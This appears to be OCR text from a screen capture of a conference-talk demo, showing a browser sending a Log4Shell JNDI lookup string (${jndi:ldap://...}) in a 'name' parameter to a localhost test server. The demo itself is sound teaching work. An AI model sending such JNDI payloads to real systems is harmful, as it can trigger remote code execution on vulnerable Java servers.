 Brave File Edit View History Bookmarks People Tab Window Help 81 % Fri 20. May 21:31:59
localhost:8000/hallo?name=${
localhost:8000/hallo?name=${jndi:ldap://localhost:10389/cn=badcode,dc=predic8,dc=de}
gpn renovate gpn log4j Talk Prep infosec wii gatling work related stuff StreamHype
Hallo ${jndi:ldap://localhost:10389/cn=badcode,dc=predic8,dc=de}